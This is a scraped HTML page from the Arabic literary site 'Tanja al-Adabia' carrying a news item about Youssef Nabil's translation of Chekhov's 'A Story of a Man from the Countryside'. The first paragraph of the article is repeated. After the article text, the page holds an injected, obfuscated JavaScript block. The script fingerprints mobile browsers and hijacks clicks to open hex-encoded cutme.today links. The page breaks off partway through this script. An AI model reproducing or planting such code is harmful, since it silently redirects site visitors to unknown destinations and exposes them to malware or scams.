href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-148 has-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">أرشيف PDF</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-27" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF"><img src="https://aladabia.net/wp-content/uploads/2025/08/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF">العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77"><img src="https://aladabia.net/wp-content/uploads/2024/01/aladabia77-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77">طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”"><img src="https://aladabia.net/wp-content/uploads/2023/10/طنجة-الأدبية-العدد-76-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”">صدور العدد 76 من مجلة “طنجة الأدبية”</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;"><img src="https://aladabia.net/wp-content/uploads/2022/02/laune-aladabia-75-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;">صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;</a></h3></div></div></div></li></ul></li>
</ul></div>		</nav><!-- #site-navigation -->

	</div>
</div><!-- .moheet-top-header -->
<header id="masthead" class="site-header header-layout2" role="banner">
	<div class="logo-ad-wrapper clearfix">
		<div class="moheet-container">
			<div class="site-branding">
				
				<a href="https://aladabia.net/" class="custom-logo-link" rel="home"><img width="266" height="90" src="https://aladabia.net/wp-content/uploads/2018/03/cropped-logo-adabia-1.png" class="custom-logo" alt="موقع طنجة الأدبية" decoding="async" /></a>
				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://aladabia.net/" rel="home">موقع طنجة الأدبية</a></p>
											<p class="site-description">مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات</p>
									</div>
			</div><!-- .site-branding -->
			<div class="header-ad-wrapper">
							</div><!-- .header-ad-wrapper -->
		</div><!-- .moheet-container -->
	</div><!-- .logo-ad-wrapper -->

				<nav id="site-navigation" class="main-navigation clearfix " role="navigation">
			<div class="nav-wrapper">
				<div class="nav-toggle hide">
	                <span> </span>
	                <span> </span>
	                <span> </span>
	            </div>
	            <div class="main-menu-container">
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu moheet_mega_menu"><li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home page_item page-item-73 no-mega-menu"><a href="https://aladabia.net/">الرئيسية</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children page_item page-item-91 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a>
<ul class="sub-menu">
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent page_item page-item-93 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa/">متابعات</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-92 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa/">إصدارات</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-94 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/">أعمدة</a>
<ul class="sub-menu">
	<li id="menu-item-9772" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-9772 no-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-535 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%83%d8%b1%d9%8a%d9%85-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af/">أنا الموقع أسفله</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-536 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%8a%d9%88%d9%86%d8%b3-%d8%a5%d9%85%d8%ba%d8%b1%d8%a7%d9%86/">أوراق ممنوعة</a></li>
	<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1208 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a5%d8%b4%d8%b1%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/">إشراقة الحياة</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-537 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a7%d8%ad%d9%85%d8%af-%d9%82%d8%b5%d9%88%d8%a7%d8%b1/">بيت الحكمة</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-552 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a3%d8%a8%d9%88-%d8%a8%d9%83%d8%b1-%d8%a7%d9%84%d8%b9%d8%b2%d8%a7%d9%88%d9%8a/">رؤية</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-538 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%86%d8%ac%d9%8a%d8%a8-%d8%a7%d9%84%d8%b9%d9%88%d9%81%d9%8a/">عوالم أدبية</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-539 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ba%d9%86%d9%8a-%d9%81%d9%88%d8%b2%d9%8a/">فضاءات</a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-95 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/">إبداع</a>
<ul class="sub-menu">
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-98 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d9%82%d8%b5%d8%a9/">قصة</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-97 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d8%b4%d8%b9%d8%b1/">شعر</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-100 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%86%d9%88%d9%86/">فنون</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-99 no-mega-menu"><a href="https://aladabia.net/category/%d8%ad%d9%88%d8%a7%d8%b1%d8%a7%d8%aa/">حوارات</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-106 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">مقالات و دراسات</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-107 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%84%d9%81%d8%a7%d8%aa/">ملفات</a></li>
<li id="menu-item-10476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-10476 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a>
<ul class="sub-menu">
	<li id="menu-item-1401" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1401 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d9%82%d9%88%d8%a7%d9%84-%d9%88-%d8%ad%d9%83%d9%85/">أقوال و حكم</a></li>
	<li id="menu-item-10485" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-10485 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85/">في مثل هذا اليوم</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-108 no-mega-menu"><a href="https://aladabia.net/category/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d9%85%d8%b3%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a5%d8%a8%d8%af%d8%a7%d8%b9%d9%8a%d8%a9/">مسارات إبداعية</a></li>
</ul>
</li>
<li id="menu-item-41093" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-41093 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/">مكتبة الأدبية</a></li>
<li id="menu-item-15332" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-15332 no-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">المجلة الورقية PDF</a></li>
</ul></div>				</div>
			</div><!-- .nav-wrapper -->
			<div class="icons-wrapper clearfix">
								<span class="icon-search moheet-search-in-primary"></span>
											</div><!-- .icons-wrapper -->
								<div class="moheet-search-form-primary"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div>
					</nav><!-- #site-navigation -->
</header><!-- #masthead -->


 


	<div id="content" class="site-content">
	    
	    <ins id="ad6d1938" style="display: inline-block;"></ins>

	

	
<div class="moheet-container">
	
<div id="primary" class="content-area moheet-content">
	<main id="main" class="site-main" role="main">
		<article id="post-10671" class="post-10671 post type-post status-publish format-standard has-post-thumbnail hentry category-9 category-10">
			<div class="moheet-bread-home" id="moheet-breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/">الرئيسية</a></span>  &frasl;   <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a></span>  &frasl;   <span class="current">يوسف نبيل يصدر &#8220;حكاية رجل من الريف&#8221; أولى ترجماته عن أنطون تشيخوف</span></div>			<header class="entry-header">
				<h1 class="entry-title">يوسف نبيل يصدر &#8220;حكاية رجل من الريف&#8221; أولى ترجماته عن أنطون تشيخوف</h1>
			</header><!-- .entry-header -->

			<div class="entry-meta clearfix">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://aladabia.net/author/pdj/">طنجة الأدبية</a></span></span><span class="posted-on"> <a href="https://aladabia.net/2019/07/17/%d9%8a%d9%88%d8%b3%d9%81-%d9%86%d8%a8%d9%8a%d9%84-%d9%8a%d8%b5%d8%af%d8%b1-%d8%ad%d9%83%d8%a7%d9%8a%d8%a9-%d8%b1%d8%ac%d9%84-%d9%85%d9%86-%d8%a7%d9%84%d8%b1%d9%8a%d9%81-%d8%a3%d9%88%d9%84%d9%89/" rel="bookmark"><time class="entry-date published updated" datetime="2019-07-17T15:21:35+03:00">17 يوليو، 2019</time></a></span>			</div><!-- .entry-meta -->

			        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2019%2F07%2F17%2F%25d9%258a%25d9%2588%25d8%25b3%25d9%2581-%25d9%2586%25d8%25a8%25d9%258a%25d9%2584-%25d9%258a%25d8%25b5%25d8%25af%25d8%25b1-%25d8%25ad%25d9%2583%25d8%25a7%25d9%258a%25d8%25a9-%25d8%25b1%25d8%25ac%25d9%2584-%25d9%2585%25d9%2586-%25d8%25a7%25d9%2584%25d8%25b1%25d9%258a%25d9%2581-%25d8%25a3%25d9%2588%25d9%2584%25d9%2589%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=يوسف%20نبيل%20يصدر%20&#8220;حكاية%20رجل%20من%20الريف&#8221;%20أولى%20ترجماته%20عن%20أنطون%20تشيخوف&amp;url=https%3A%2F%2Faladabia.net%2F2019%2F07%2F17%2F%25d9%258a%25d9%2588%25d8%25b3%25d9%2581-%25d9%2586%25d8%25a8%25d9%258a%25d9%2584-%25d9%258a%25d8%25b5%25d8%25af%25d8%25b1-%25d8%25ad%25d9%2583%25d8%25a7%25d9%258a%25d8%25a9-%25d8%25b1%25d8%25ac%25d9%2584-%25d9%2585%25d9%2586-%25d8%25a7%25d9%2584%25d8%25b1%25d9%258a%25d9%2581-%25d8%25a3%25d9%2588%25d9%2584%25d9%2589%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2019%2F07%2F17%2F%25d9%258a%25d9%2588%25d8%25b3%25d9%2581-%25d9%2586%25d8%25a8%25d9%258a%25d9%2584-%25d9%258a%25d8%25b5%25d8%25af%25d8%25b1-%25d8%25ad%25d9%2583%25d8%25a7%25d9%258a%25d8%25a9-%25d8%25b1%25d8%25ac%25d9%2584-%25d9%2585%25d9%2586-%25d8%25a7%25d9%2584%25d8%25b1%25d9%258a%25d9%2581-%25d8%25a3%25d9%2588%25d9%2584%25d9%2589%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=يوسف%20نبيل%20يصدر%20&#8220;حكاية%20رجل%20من%20الريف&#8221;%20أولى%20ترجماته%20عن%20أنطون%20تشيخوف%20-%20https%3A%2F%2Faladabia.net%2F2019%2F07%2F17%2F%25d9%258a%25d9%2588%25d8%25b3%25d9%2581-%25d9%2586%25d8%25a8%25d9%258a%25d9%2584-%25d9%258a%25d8%25b5%25d8%25af%25d8%25b1-%25d8%25ad%25d9%2583%25d8%25a7%25d9%258a%25d8%25a9-%25d8%25b1%25d8%25ac%25d9%2584-%25d9%2585%25d9%2586-%25d8%25a7%25d9%2584%25d8%25b1%25d9%258a%25d9%2581-%25d8%25a3%25d9%2588%25d9%2584%25d9%2589%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    	        
			<div class="entry-thumb"><img width="960" height="686" src="https://aladabia.net/wp-content/uploads/2019/07/64738-67246077_10219787469857579_634464470319497216_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://aladabia.net/wp-content/uploads/2019/07/64738-67246077_10219787469857579_634464470319497216_n.jpg 960w, https://aladabia.net/wp-content/uploads/2019/07/64738-67246077_10219787469857579_634464470319497216_n-300x214.jpg 300w, https://aladabia.net/wp-content/uploads/2019/07/64738-67246077_10219787469857579_634464470319497216_n-768x549.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></div>
			<div class="entry-content">
				<p style="text-align: justify;">ويأتى على غلاف الرواية: بالإضافة إلى شهرة أنطون تشيخوف الواسعة فى مجال القصة القصيرة، فإنه يعتبر أحد عباقرة الرواية القصيرة كذلك يعد هذا العمل إحدى درر أنطون تشيخوف عن حق. بدأ تشيخوف العمل على هذه الرواية فى فبراير عام 1896 وانهاها فى يوليو من العام نفسه، ويظهر فى العمل تأثر تشيخوف الشديد واهتمامه بفلسفة تولستوى، كما أنه بضم بعض المواد المستقاة من حياة تشيخوف الحقيقية، والأهم من كل ذلك أن العمل يكشف عن مقدرة تشيخوف الرهيبة فى تحليل شخصياته ونفاذه إلى أعماقها السحيقة.<br />
ويأتى على غلاف الرواية: بالإضافة إلى شهرة أنطون تشيخوف الواسعة فى مجال القصة القصيرة، فإنه يعتبر أحد عباقرة الرواية القصيرة كذلك يعد هذا العمل إحدى درر أنطون تشيخوف عن حق. بدأ تشيخوف العمل على هذه الرواية فى فبراير عام 1896 وانهاها فى يوليو من العام نفسه، ويظهر فى العمل تأثر تشيخوف الشديد واهتمامه بفلسفة تولستوى، كما أنه بضم بعض المواد المستقاة من حياة تشيخوف الحقيقية، والأهم من كل ذلك أن العمل يكشف عن مقدرة تشيخوف الرهيبة فى تحليل شخصياته ونفاذه إلى أعماقها السحيقة.<br />
يتركز العمل بشكل أساسى على كفاح شاب يترعرع فى وسط مجتمع مزيف وما يبذله من محاولات كى يحافظ على مثاليته وسط عالم فاسد، وما يترتب على ذلك من شعور بالوحدة وحرب مروعة.<br />
يذكر أن &#8220;أنطون بافلوفيتش تشيخوف&#8221; (29 يناير 1860 &#8211; 15 يوليو 1904) هو طبيب وكاتب مسرحي ومؤلف قصصي روسي كبير ينظر إليه على أنه من أفضل كتاب القصص القصيرة على مدى التاريخ، ومن كبار الأدباء الروس، له المئات من القصص القصيرة التي اعتبر الكثير منها إبداعات فنية كلاسيكية، كما أن مسرحياته كان لها تأثير عظيم على دراما القرن العشرين. بدأ تيشيخوف الكتابة عندما كان طالباً في كلية الطب في جامعة موسكو، ولم يترك الكتابة حتى أصبح من أعظم الأدباء، واستمرّ أيضاً في مهنة الطب وكان يقول «إن الطب هو زوجتي والأدب عشيقتى&#8221;.<br />
تخلى تشيخوف عن المسرح بعد كارثة حفل النورس في عام 1896، ولكن تم إحياء المسرحية في عام 1898 من قبل قسطنطين ستانيسلافسكي في مسرح موسكو للفنون، التي أنتجت في وقت لاحق أيضًا العم فانيا لتشيخوف وعرضت آخر مسرحيَّتان له وكان ذلك لأول مرة، الأخوات الثلاث وبستان الكرز، وشكلت هذه الأعمال الأربعة تحديًا لفرقة العمل وكذلك للجماهير، لأن أعمال تشيخوف تميز بـ&#8221;مزاجية المسرح&#8221; و&#8221;الحياة المغمورة في النص&#8221;.<br />
ويوسف نبيل، كاتب روائى ومترجم مصرى من مواليد 1987، تخرج فى &#8220;كلية الألسن&#8221; (قسم اللغة الروسية) فى القاهرة عام 2008، يترجم من الروسية والإنجليزية، صدر له من قبل اثنتا عشرة ترجمةً من بينها: &#8220;صبى مع المسيح عند شجرة عيد الميلاد&#8221; لـ فيودور دوستويفسكى، و&#8221;عن العصيان ومقالات أخرى&#8221; لـ إريش فروم، و&#8221;طريق الحياة&#8221; لـ ليف تولستوى، و&#8221;الحرس الأبيض&#8221; لـ ميخائيل بولغاكوف، و&#8221;حكايات من أوديسا&#8221; لـ إسحاق بابل.</p>
<p>&nbsp;</p>
<p><strong>طنجة الأدبية-اليوم السابع</strong><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x68\x59\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x51\x49\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x70\x77\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x54\x65\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x41\x52\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x66\x49\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x4d\x44\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x61\x69\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 